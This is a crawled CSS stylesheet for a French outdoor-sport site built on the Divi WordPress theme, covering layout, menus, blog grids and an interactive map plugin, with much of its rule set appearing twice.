

--- FILE ---
content_type: text/css
request_url: https://pyrenees-sport-nature.fr/wp-content/themes/pyrenees-sport-nature/style.css?ver=4.27.4
body_size: 5544
content:
@charset "UTF-8";
/**
 * Theme Name:       pyrenees-sport-nature
 * Theme URI:        http://www.elegantthemes.com/gallery/divi/
 * Description:      CETIR.
 * Author:           FRED BAHEUX
 * Template:         Divi
 * Version:          0.1
*/
/*
    @extend id/class/balise -> copie les propriétés définie
    @mixin nom ($parameter) -> fonction scsss avec paramètres
*/
/* Variables du projet
-------------------------------------*/
/* Tableau de couleurs pour la generation des themes */
/* -------------------------
-
-    Placeholder & class tool
-
---------------------------*/
/* MIXIN
---------------------------*/
/* PLACEHOLDER
---------------------------*/
i, #map-legend li::before { display: block; content: ""; width: 20px; height: 20px; background-repeat: no-repeat !important; background-size: contain !important; }

/* REDEFINE
---------------------------*/
.et_pb_row { padding-left: 1vw; padding-right: 1vw; }

@media (max-width: 1099px) { .et_pb_row { width: 90%; padding-left: 4vw; padding-right: 4vw; } }

.et-db #et-boc .et-l .et_pb_row { width: 90%; }

.container { padding-left: 1vw; padding-right: 1vw; width: 100% !important; }

@media (max-width: 1099px) { .container { width: 90%; padding-left: 4vw; padding-right: 4vw; } }

::-webkit-input-placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */ }

:-ms-input-placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */ }

::-ms-input-placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */ }

::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */ }

:-ms-input-placeholder { /* Internet Explorer 10-11 */ }

::-ms-input-placeholder { /* Microsoft Edge */ }

/* CLASS
---------------------------*/
/* ALIGNEMENT VERTICAL CENTRE */
.col_align_center { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.col_align_center_verticaly .et_pb_column { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

@media all and (max-width: 980px) { .col_align_center { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }
  .col_align_center .et_pb_column:first-of-type { margin-top: 24px; } }

/* Bouton CTA sur Slider*/
.et_pb_slider.fbx__button-cta .et_pb_button { background-color: #9edd0a; }

/* Bouton CTA sur Slider*/
.et_pb_fullwidth_header.fbx__button-cta .header-content .et_pb_button:last-of-type { background-color: #9edd0a; }

/* Icon dans les balise i */
i { margin-right: 4px; }

h4 > i { width: 3em; height: 3em; margin: 0 auto .5em; }

.opened .mobile_menu_bar:before { content: '\4d'; }

.et-menu-nav > ul.et-menu ul.sub-menu { padding: 10px 0; }

.et-menu li li { padding: 0; }

.et-menu li li a { width: 240px; -webkit-transition: all .3s ease-in-out; transition: all .3s ease-in-out; }

.et-menu li li a:hover { padding-left: 25px; }

/* COMPOSANT 
---------------------------*/
#fbx-col-block .et_pb_column { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; z-index: 3; }

#fbx-col-block .et_pb_column.et_clickable { -webkit-transition: -webkit-transform 200ms ease; transition: -webkit-transform 200ms ease; transition: transform 200ms ease; transition: transform 200ms ease, -webkit-transform 200ms ease; }

#fbx-col-block .et_pb_column.et_clickable::before { position: absolute; top: 0; left: 0; content: ""; display: block; width: 100%; height: 100%; opacity: 0; -webkit-transition: opacity 200ms ease; transition: opacity 200ms ease; }

#fbx-col-block .et_pb_column.et_clickable:hover { -webkit-transform: scale(1.04); transform: scale(1.04); }

#fbx-col-block .et_pb_column.et_clickable:hover::before { opacity: .8; }

#fbx-col-block .et_pb_column.et_clickable:hover .et_pb_button, #fbx-col-block .et_pb_column.et_clickable:hover .et_pb_button:hover { background: none !important; }

#fbx-col-block .et_pb_button { font-weight: normal; border: 0; padding: 0.3em 0.5em !important; line-height: 1; font-size: 1.7em; border-radius: 0; }

#fbx-col-block .et_pb_button::after { position: relative; }

#fbx-col-block .et_pb_button:hover { color: #ffffff !important; }

/*--------------------------------------------------
    MENU EN PIED DE PAGE
--------------------------------------------------*/
#main_footer [id^="menu-footer"] { list-style: none !important; padding: 0 !important; margin: 0 0 0 16px !important; line-height: 1 !important; }

#main_footer [id^="menu-footer"] .et_pb_menu__menu { display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; width: 100%; }

#main_footer [id^="menu-footer"] .et_mobile_nav_menu { display: none !important; }

#main_footer [id^="menu-footer"] li { display: inline; margin-right: 8px; }

#main_footer [id^="menu-footer"] li:last-child { margin-right: 0; }

#main_footer [id^="menu-footer"] a { color: #ffffff; }

#main_footer [id^="menu-footer"] a:hover { color: #9edd0a; }

/* -------------------------
-
-    POST
-
---------------------------*/
/* META
---------------------------*/
.et_pb_title_meta_container { font-size: .7em; text-transform: uppercase; font-weight: 500; color: #c4c4d0; }

.et_pb_title_meta_container a { color: #c4c4d0 !important; }

.et_pb_title_meta_container a:hover { color: #0a0909 !important; }

.entry-title { line-height: .8; font-size: 2.4rem !important; }

@media (min-width: 769px) { .entry-title { font-size: 3.4rem !important; } }

.et_pb_posts a.more-link { text-transform: uppercase; font-size: .88rem; font-weight: bold; margin-top: 1rem; }

/* --------------------------------------------------
-
-    PAGE BLOG
-
--------------------------------------------------*/
article.et_pb_post { display: -ms-grid; display: grid; -ms-grid-columns: 1fr; grid-template-columns: 1fr; gap: 1rem; grid-auto-rows: auto; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: start; justify-items: start; -webkit-box-align: start; -ms-flex-align: start; align-items: start; -ms-flex-line-pack: center; align-content: center; border-top: 1px solid #eeeeee; padding-top: 2rem; margin-bottom: 2rem; }

article.et_pb_post a.entry-featured-image-url { height: 30vw; max-width: 100%; margin: 0 0 1rem; overflow: hidden; border-radius: .4rem; -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2); box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2); }

@media (min-width: 769px) { article.et_pb_post a.entry-featured-image-url { height: 20vw; } }

@media (min-width: 981px) { article.et_pb_post a.entry-featured-image-url { height: 200px; } }

article.et_pb_post a.entry-featured-image-url img { -o-object-fit: cover; object-fit: cover; height: 100%; }

.pagination a { display: block; background: #eeeeee; padding: .8rem; border: 1px solid #eeeeee; }

.pagination a:hover { background: #242522; }

/* --------------------------------------------------
-
-    Résultat de recherche
-
--------------------------------------------------*/
.search-results .et_pb_ajax_pagination_container { display: -ms-grid; display: grid; grid-gap: 0 4rem; -webkit-box-align: start; -ms-flex-align: start; align-items: start; -ms-grid-columns: 1fr; grid-template-columns: 1fr; }

@media (min-width: 769px) { .search-results .et_pb_ajax_pagination_container { -ms-grid-columns: (1fr)[2]; grid-template-columns: repeat(2, 1fr); } }

@media (min-width: 981px) { .search-results .et_pb_ajax_pagination_container { -ms-grid-columns: (1fr)[3]; grid-template-columns: repeat(3, 1fr); } }

.search-results .et_pb_ajax_pagination_container > div { position: absolute; bottom: -80px; width: 100%; }

.search-results .et_pb_ajax_pagination_container > div div[class^="align"] { width: 100%; text-align: center; margin-bottom: 10px; }

.search-results .et_pb_ajax_pagination_container .et_pb_post { width: 100% !important; }

.search-results .et_pb_ajax_pagination_container .post-content-inner { display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; overflow: hidden; }

.search-results .et_pb_ajax_pagination_container .post-content-inner p { padding-bottom: 0; }

.search-results .et_pb_ajax_pagination_container .post-content-inner p + p { display: none; }

.et_pb_blog_grid .et_pb_post { background-color: #0a0909 !important; }

.et_pb_blog_grid .et_pb_post [class^="post-"] { color: #ffffff !important; }

/* --------------------------------------------------
-
-    fbx__short_news
-
--------------------------------------------------*/
.fbx__short_news .et_pb_slide_image { top: 0; height: 100%; margin-top: inherit !important; animation-name: fadeRight !important; -webkit-animation-name: fadeRight !important; -webkit-mask-image: url("assets/msk-2.svg"); -webkit-mask-size: cover; -webkit-mask-repeat: no-repeat; -webkit-mask-position: center; }

.fbx__short_news .et_pb_slide_image img { width: 100%; height: 100%; max-height: inherit !important; -o-object-fit: cover; object-fit: cover; animation-name: none !important; -webkit-animation-name: none !important; }

/* -------------------------
-  
-    Complianz
-    
-
---------------------------*/
#cmplz-document { max-width: 100%; }

#cmplz-document i { width: inherit; height: inherit; content: inherit; }

/* -------------------------
-
-    MAP
-
---------------------------*/
.ums_map_opts { /*Bordure des tables*/ /*Couleur arrière plan  de base*/ /*Couleur arrière plan au survol*/ /*marge de la cellule*/ /*Elements du tableau non utilisé*/ /*Affichage sous forme de puce*/ /* Table ---------------------------*/ /* Titre popup et table */ /* Popup ---------------------------*/ /*Description générique des elements textes popup et table  ---------------------------*/ }

.ums_map_opts .umsMapProControlsCon { position: absolute; top: 30px; z-index: 999; right: 30px; width: 300px; height: 460px; max-height: calc(100% - 60px); overflow-y: auto; background: #ffffff; border-radius: 2rem; -webkit-box-shadow: 0 1rem 3rem -1rem rgba(36, 37, 34, 0.5); box-shadow: 0 1rem 3rem -1rem rgba(36, 37, 34, 0.5); display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; -webkit-box-orient: vertical !important; -webkit-box-direction: normal !important; -ms-flex-direction: column !important; flex-direction: column !important; padding: 1.5rem 0; }

.ums_map_opts .umsMapProControlsCon::-webkit-scrollbar { width: 6px; height: 6px; margin: 2rem 1rem 2rem 0; }

.ums_map_opts .umsMapProControlsCon::-webkit-scrollbar-track { border-radius: 10px; background: rgba(36, 37, 34, 0.1); }

.ums_map_opts .umsMapProControlsCon::-webkit-scrollbar-thumb { border-radius: 10px; background: rgba(255, 255, 255, 0.9); }

.ums_map_opts .umsMapProControlsCon::-webkit-scrollbar-thumb:hover { background: rgba(158, 221, 10, 0.9); }

.ums_map_opts .umsMapProControlsCon::-webkit-scrollbar-thumb:active { background: rgba(158, 221, 10, 0.7); }

.ums_map_opts .umsMapProControlsCon .zoom-to-poi { position: relative; text-transform: uppercase; font-size: 20px; color: #242522; font-weight: bold; border-bottom: 1px solid #ebebeb; padding: .3rem 0 .7rem 1.7rem; line-height: 1.2; margin: 0.3rem 1rem 0; counter-increment: list; }

.ums_map_opts .umsMapProControlsCon .zoom-to-poi:hover { color: #9edd0a; }

.ums_map_opts .umsMapProControlsCon .zoom-to-poi::before { content: counter(list); font-family: roboto; font-size: .6rem; line-height: 1; font-weight: bold; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; width: 20px; height: 20px; background: #242522; color: #9edd0a; position: absolute; top: 8px; left: 0px; border-radius: 10em; -webkit-border-radius: 10em; -moz-border-radius: 10em; -ms-border-radius: 10em; -o-border-radius: 10em; }

@media (max-width: 768px) { .ums_map_opts .umsMapProControlsCon { display: none !important; } }

.ums_map_opts .umsMmlSlidesTable { border: none !important; }

.ums_map_opts .umsMmlSlidesTable tbody, .ums_map_opts .umsMmlSlidesTable tr, .ums_map_opts .umsMmlSlidesTable td { border: none !important; }

.ums_map_opts .umsMmlSlidesTable tbody { padding: 1em 0; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.ums_map_opts .umsMmlSliderTableShell .umsMmlSlidesTable { background-color: transparent !important; }

.ums_map_opts .umsMmlSlideTitle { background-color: transparent !important; /*affichage mobile du resultat*/ }

@media (max-width: 768px) { .ums_map_opts .umsMmlSlideTitle { display: none !important; } }

.ums_map_opts .umsMmlSlideTitleLink { font-size: 28px !important; font-family: "Roboto Condensed", Helvetica, Arial, Lucida, sans-serif !important; text-transform: uppercase !important; color: #ffffff !important; white-space: inherit !important; width: 100%; padding: 6px 16px; margin: 0; }

@media (max-width: 980px) { .ums_map_opts .umsMmlSlideTitleLink { font-size: 1.7vw !important; } }

.ums_map_opts .umsMmlSlideTitleLink:hover { color: #9edd0a !important; }

.ums_map_opts .umsMarkerGroup, .ums_map_opts .umsMmlSlideTableHeader, .ums_map_opts td.umsMmlSlideAddress, .ums_map_opts td.umsMmlSlideDescription { display: none !important; visibility: hidden !important; }

.ums_map_opts .umsMarkerGroupWrapper { display: block !important; }

.ums_map_opts tbody { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-flex: 1; -ms-flex: 1 1 20%; flex: 1 1 20%; }

.ums_map_opts tr.umsMmlSlideTableRow { display: -webkit-box; display: -ms-flexbox; display: flex; /*affichage mobile du resultat*/ /*si class active -> via javascript*/ }

.ums_map_opts tr.umsMmlSlideTableRow.active { display: block !important; /*contenu de la fiche du tableau*/ }

.ums_map_opts tr.umsMmlSlideTableRow.active .umsMmlSlideDescription { display: block !important; visibility: visible !important; color: #ffffff; background-color: #242522; }

.ums_map_opts tr.umsMmlSlideTableRow.active .umsMmlSlideDescription .umsMarkerTitle { color: #ffffff; }

.ums_map_opts tr.umsMmlSlideTableRow.active .umsMmlSlideDescription a { color: #ffffff !important; }

.ums_map_opts .umsMarkerTitle { text-align: left !important; text-transform: uppercase !important; font-size: 28px !important; font-family: "Roboto Condensed", Helvetica, Arial, Lucida, sans-serif !important; margin: 0; }

.ums_map_opts .leaflet-popup-content { padding: 10px 10px 0; /*correction affichage des br */ }

.ums_map_opts .leaflet-popup-content a { color: #0a0909; }

.ums_map_opts .leaflet-popup-content span, .ums_map_opts .umsMmlSlideDescription span { display: block; }

.ums_map_opts .leaflet-popup-content span.titre, .ums_map_opts .umsMmlSlideDescription span.titre { text-transform: uppercase !important; font-weight: 700 !important; }

.ums_map_opts .leaflet-popup-content span.adresse, .ums_map_opts .umsMmlSlideDescription span.adresse { margin-bottom: 16px; }

.ums_map_opts .leaflet-popup-content a, .ums_map_opts .umsMmlSlideDescription a { display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 6px 0; width: 100%; font-weight: bold; text-decoration: underline; color: #9edd0a; }

.ums_map_opts .leaflet-popup-content a:hover, .ums_map_opts .umsMmlSlideDescription a:hover { color: #9edd0a !important; text-decoration: none; }

.ums_map_opts .leaflet-popup-content p, .ums_map_opts .umsMmlSlideDescription p { margin: 8px 0; padding: 0 !important; }

.ums_map_opts .leaflet-popup-content i, .ums_map_opts .umsMmlSlideDescription i { width: 20px; height: 20px; display: inline-block; margin-right: 10px; background-repeat: no-repeat; background-size: contain; }

.ums_map_opts .umsMnlJssorSlider [data-type="navigator"], .ums_map_opts .umsMnlJssorSlider .umsMmlSlideDescription { display: none !important; }

.ums_map_opts .umsMmlSliderTableShell .umsMmlSlidesTable td { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 1; -ms-flex: 1; flex: 1; -webkit-box-align: start; -ms-flex-align: start; align-items: start; margin: 0 2px; padding: 0 !important; }

.ums_map_opts .umsMapDetailsContainer { width: 100%; }

.ums_map_opts select { width: 100%; font-weight: 600; border: none; }

#ums_map_select { /* font-family: 'Heaters',Helvetica,Arial; */ text-transform: uppercase; font-size: 20px; color: #ffffff; background: #242522; padding: 1rem; letter-spacing: -1px; border-top: #9edd0a; }

/*--------------------------------------------------
    Couleur des puces dans la liste pour les pros
--------------------------------------------------*/
.ums_map_opts[data-id="1"] .umsMapProControlsCon .zoom-to-poi:nth-child(n+36)::before { background-color: #9edd0a !important; color: #242522 !important; }

.ums_map_opts[data-id="4"] .umsMapProControlsCon .zoom-to-poi:nth-child(n+1)::before { background-color: #9edd0a !important; color: #242522 !important; }

.ums_map_opts[data-id="5"] .umsMapProControlsCon .zoom-to-poi:nth-child(n+4)::before { background-color: #9edd0a !important; color: #242522 !important; }

.ums_map_opts[data-id="7"] .umsMapProControlsCon .zoom-to-poi:nth-child(n+1)::before, .ums_map_opts[data-id="8"] .umsMapProControlsCon .zoom-to-poi:nth-child(n+1)::before, .ums_map_opts[data-id="9"] .umsMapProControlsCon .zoom-to-poi:nth-child(n+1)::before { background-color: #9edd0a !important; color: #242522 !important; }

/*DIVI BREAK POINTS*/
/*** Responsive Styles Large Desktop And Above ***/
/*** Responsive Styles Standard Desktop Only ***/
/*** Responsive Styles Tablet And Below ***/
/*** Responsive Styles Tablet Only ***/
/*** Responsive Styles Smartphone Only ***/
/*** Responsive Styles Smartphone Portrait ***/
/* -------------------------
-
-    Placeholder & class tool
-
---------------------------*/
/* MIXIN
---------------------------*/
/* PLACEHOLDER
---------------------------*/
i { display: block; content: ""; width: 20px; height: 20px; background-repeat: no-repeat !important; background-size: contain !important; }

/* REDEFINE
---------------------------*/
.et_pb_row { padding-left: 1vw; padding-right: 1vw; }

@media (max-width: 1099px) { .et_pb_row { width: 90%; padding-left: 4vw; padding-right: 4vw; } }

.et-db #et-boc .et-l .et_pb_row { width: 90%; }

.container { padding-left: 1vw; padding-right: 1vw; width: 100% !important; }

@media (max-width: 1099px) { .container { width: 90%; padding-left: 4vw; padding-right: 4vw; } }

::-webkit-input-placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */ }

:-ms-input-placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */ }

::-ms-input-placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */ }

::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */ }

:-ms-input-placeholder { /* Internet Explorer 10-11 */ }

::-ms-input-placeholder { /* Microsoft Edge */ }

/* CLASS
---------------------------*/
/* ALIGNEMENT VERTICAL CENTRE */
.col_align_center { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.col_align_center_verticaly .et_pb_column { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

@media all and (max-width: 980px) { .col_align_center { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }
  .col_align_center .et_pb_column:first-of-type { margin-top: 24px; } }

/* Bouton CTA sur Slider*/
.et_pb_slider.fbx__button-cta .et_pb_button { background-color: #9edd0a; }

/* Bouton CTA sur Slider*/
.et_pb_fullwidth_header.fbx__button-cta .header-content .et_pb_button:last-of-type { background-color: #9edd0a; }

/* Icon dans les balise i */
i { margin-right: 4px; }

h4 > i { width: 3em; height: 3em; margin: 0 auto .5em; }

.opened .mobile_menu_bar:before { content: '\4d'; }

.et-menu-nav > ul.et-menu ul.sub-menu { padding: 10px 0; }

.et-menu li li { padding: 0; }

.et-menu li li a { width: 240px; -webkit-transition: all .3s ease-in-out; transition: all .3s ease-in-out; }

.et-menu li li a:hover { padding-left: 25px; }

/* COMPOSANT 
---------------------------*/
#fbx-col-block .et_pb_column { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; z-index: 3; }

#fbx-col-block .et_pb_column.et_clickable { -webkit-transition: -webkit-transform 200ms ease; transition: -webkit-transform 200ms ease; transition: transform 200ms ease; transition: transform 200ms ease, -webkit-transform 200ms ease; }

#fbx-col-block .et_pb_column.et_clickable::before { position: absolute; top: 0; left: 0; content: ""; display: block; width: 100%; height: 100%; opacity: 0; -webkit-transition: opacity 200ms ease; transition: opacity 200ms ease; }

#fbx-col-block .et_pb_column.et_clickable:hover { -webkit-transform: scale(1.04); transform: scale(1.04); }

#fbx-col-block .et_pb_column.et_clickable:hover::before { opacity: .8; }

#fbx-col-block .et_pb_column.et_clickable:hover .et_pb_button, #fbx-col-block .et_pb_column.et_clickable:hover .et_pb_button:hover { background: none !important; }

#fbx-col-block .et_pb_button { font-weight: normal; border: 0; padding: 0.3em 0.5em !important; line-height: 1; font-size: 1.7em; border-radius: 0; }

#fbx-col-block .et_pb_button::after { position: relative; }

#fbx-col-block .et_pb_button:hover { color: #ffffff !important; }

/*-------------------------------------------------- MENU EN PIED DE PAGE --------------------------------------------------*/
#main_footer [id^="menu-footer"] { list-style: none !important; padding: 0 !important; margin: 0 0 0 16px !important; line-height: 1 !important; }

#main_footer [id^="menu-footer"] .et_pb_menu__menu { display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; width: 100%; }

#main_footer [id^="menu-footer"] .et_mobile_nav_menu { display: none !important; }

#main_footer [id^="menu-footer"] li { display: inline; margin-right: 8px; }

#main_footer [id^="menu-footer"] li:last-child { margin-right: 0; }

#main_footer [id^="menu-footer"] a { color: #ffffff; }

#main_footer [id^="menu-footer"] a:hover { color: #9edd0a; }

/* -------------------------
-
-    POST
-
---------------------------*/
/* META
---------------------------*/
.et_pb_title_meta_container { font-size: .7em; text-transform: uppercase; font-weight: 500; color: #c4c4d0; }

.et_pb_title_meta_container a { color: #c4c4d0 !important; }

.et_pb_title_meta_container a:hover { color: #092139 !important; }

.entry-title { line-height: .8; font-size: 2.4rem !important; }

@media (min-width: 769px) { .entry-title { font-size: 3.4rem !important; } }

.et_pb_posts a.more-link { text-transform: uppercase; font-size: .88rem; font-weight: bold; margin-top: 1rem; }

/* --------------------------------------------------
-
-    PAGE BLOG
-
--------------------------------------------------*/
article.et_pb_post { display: -ms-grid; display: grid; -ms-grid-columns: 1fr; grid-template-columns: 1fr; gap: 1rem; grid-auto-rows: auto; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: start; justify-items: start; -webkit-box-align: start; -ms-flex-align: start; align-items: start; -ms-flex-line-pack: center; align-content: center; border-top: 1px solid #eeeeee; padding-top: 2rem; margin-bottom: 2rem; }

article.et_pb_post a.entry-featured-image-url { height: 30vw; max-width: 100%; margin: 0 0 1rem; overflow: hidden; border-radius: .4rem; -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2); box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2); }

@media (min-width: 769px) { article.et_pb_post a.entry-featured-image-url { height: 20vw; } }

@media (min-width: 981px) { article.et_pb_post a.entry-featured-image-url { height: 200px; } }

article.et_pb_post a.entry-featured-image-url img { -o-object-fit: cover; object-fit: cover; height: 100%; }

.pagination a { display: block; background: #eeeeee; padding: .8rem; border: 1px solid #eeeeee; }

.pagination a:hover { background: #242522; }

/* --------------------------------------------------
-
-    Résultat de recherche
-
--------------------------------------------------*/
.search-results .et_pb_ajax_pagination_container { display: -ms-grid; display: grid; grid-gap: 0 4rem; -webkit-box-align: start; -ms-flex-align: start; align-items: start; -ms-grid-columns: 1fr; grid-template-columns: 1fr; }

@media (min-width: 769px) { .search-results .et_pb_ajax_pagination_container { -ms-grid-columns: 1fr [2]; grid-template-columns: repeat(2, 1fr); } }

@media (min-width: 981px) { .search-results .et_pb_ajax_pagination_container { -ms-grid-columns: 1fr [3]; grid-template-columns: repeat(3, 1fr); } }

.search-results .et_pb_ajax_pagination_container > div { position: absolute; bottom: -80px; width: 100%; }

.search-results .et_pb_ajax_pagination_container > div div[class^="align"] { width: 100%; text-align: center; margin-bottom: 10px; }

.search-results .et_pb_ajax_pagination_container .post-content-inner { display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; overflow: hidden; }

.search-results .et_pb_ajax_pagination_container .post-content-inner p { padding-bottom: 0; }

.search-results .et_pb_ajax_pagination_container .post-content-inner p + p { display: none; }

.et_pb_blog_grid .et_pb_post { background-color: #092139 !important; }

.et_pb_blog_grid .et_pb_post [class^="post-"] { color: #ffffff !important; }

/* --------------------------------------------------
-
-    fbx__short_news
-
--------------------------------------------------*/
.fbx__short_news .et_pb_slide_image { top: 0; height: 100%; margin-top: inherit !important; animation-name: fadeRight !important; -webkit-animation-name: fadeRight !important; -webkit-mask-image: url("assets/msk-2.svg"); -webkit-mask-size: cover; -webkit-mask-repeat: no-repeat; -webkit-mask-position: center; }

.fbx__short_news .et_pb_slide_image img { width: 100%; height: 100%; max-height: inherit !important; -o-object-fit: cover; object-fit: cover; animation-name: none !important; -webkit-animation-name: none !important; }

/* -------------------------
-  
-    Complianz
-    
-
---------------------------*/
#cmplz-document { max-width: 100%; }

#cmplz-document i { width: inherit; height: inherit; content: inherit; }

/* -------------------------
-
-    MAP
-
---------------------------*/
.ums_map_opts { /*Bordure des tables*/ /*Couleur arrière plan  de base*/ /*Couleur arrière plan au survol*/ /*marge de la cellule*/ /*Elements du tableau non utilisé*/ /*Affichage sous forme de puce*/ /* Table ---------------------------*/ /* Titre popup et table */ /* Popup ---------------------------*/ /*Description générique des elements textes popup et table  ---------------------------*/ }

@media (min-width: 768px) { .ums_map_opts .umsMapProControlsCon { position: absolute; top: 30px; right: 30px; max-height: calc(100% - 60px); width: 300px; padding: 1.5rem 0; overflow-y: auto; background: #ffffff; border-radius: 2rem; -webkit-box-shadow: 0 1rem 3rem -1rem rgba(36, 37, 34, 0.5); box-shadow: 0 1rem 3rem -1rem rgba(36, 37, 34, 0.5); display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; -webkit-box-orient: vertical !important; -webkit-box-direction: normal !important; -ms-flex-direction: column !important; flex-direction: column !important; z-index: 999; } }

@media (max-width: 767px) { .ums_map_opts .umsMapProControlsCon { float: none; clear: both; width: 100% !important; } }

.ums_map_opts .filterRight + .umsMapProControlsCon { display: none !important; }

@media (max-width: 767px) { .ums_map_opts .filterRight .list-group { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .ums_map_opts .filterRight .list-group .list-group-item { width: 50%; } }

@media (max-width: 767px) { [id^="ultimate_maps"] { height: 70vh !important; } }

#fullcarte-sansliste .umsMapProControlsCon { display: none !important; }

.ums_map_opts .umsMapProControlsCon::-webkit-scrollbar { width: 6px; height: 6px; margin: 2rem 1rem 2rem 0; }

.ums_map_opts .umsMapProControlsCon::-webkit-scrollbar-track { border-radius: 10px; background: rgba(36, 37, 34, 0.1); }

.ums_map_opts .umsMapProControlsCon::-webkit-scrollbar-thumb { border-radius: 10px; background: rgba(255, 255, 255, 0.9); }

.ums_map_opts .umsMapProControlsCon::-webkit-scrollbar-thumb:hover { background: rgba(158, 221, 10, 0.9); }

.ums_map_opts .umsMapProControlsCon::-webkit-scrollbar-thumb:active { background: rgba(158, 221, 10, 0.7); }

.ums_map_opts .umsMapProControlsCon .zoom-to-poi { position: relative; text-transform: uppercase; font-size: 20px; color: #0a0909; font-weight: bold; border-bottom: 1px solid #f3f3f3; padding: .3rem 0 .7rem 1.7rem; line-height: 1.2; margin: 0.3rem 1rem 0; counter-increment: list; }

.ums_map_opts .umsMapProControlsCon .zoom-to-poi:hover { color: #000000; background: #f3f3f3; }

